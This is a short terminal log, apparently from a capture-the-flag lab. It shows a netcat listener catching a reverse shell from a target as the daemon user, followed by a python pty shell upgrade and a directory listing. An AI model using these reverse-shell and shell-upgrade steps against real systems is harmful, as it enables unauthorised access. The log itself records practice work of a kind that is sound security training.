 kali@kali:~/Desktop$ nc -lnvp 9999
listening on [any] 9999 ...
^C
kali@kali:~/Desktop$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.9.2.228] from (UNKNOWN) [10.10.157.219] 35035
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 21:33:03 up  1:49,  0 users,  load average: 0.00, 0.19, 1.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$
ch11.zip